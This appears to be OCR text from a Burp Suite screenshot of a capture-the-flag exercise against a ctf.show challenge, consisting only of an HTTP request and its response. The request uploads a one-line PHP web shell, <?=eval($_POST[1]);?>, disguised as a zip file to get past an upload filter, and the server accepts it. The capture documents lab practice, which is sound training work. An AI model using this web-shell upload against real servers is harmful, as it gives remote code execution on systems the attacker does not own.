 Send
<
>
Target: http://22310fa3-cd85-4dbc-8948-6e8a4d7257be.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 22310fa3-cd85-4dbc-8948-6e8a4d7257be.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://22310fa3-cd85-4dbc-8948-6e8a4d7257be.challenge.ctf.show/
9 Content-Length: 229
10 Content-Type: multipart/form-data;
boundary=---------------------------7096247363039
11 DNT: 1
12 Connection: close
13
14 -----------------------------7096247363039
15 Content-Disposition: form-data; name="file"; filename="test.zip"
16 Content-Type: application/x-zip-compressed
17
18 <?=eval($_POST[1]);?>
19 -----------------------------7096247363039--
20
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 13:18:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 55
8
9 {"code":0,"msg":"b6c24df437e304604bd2a09baae2151c.zip"}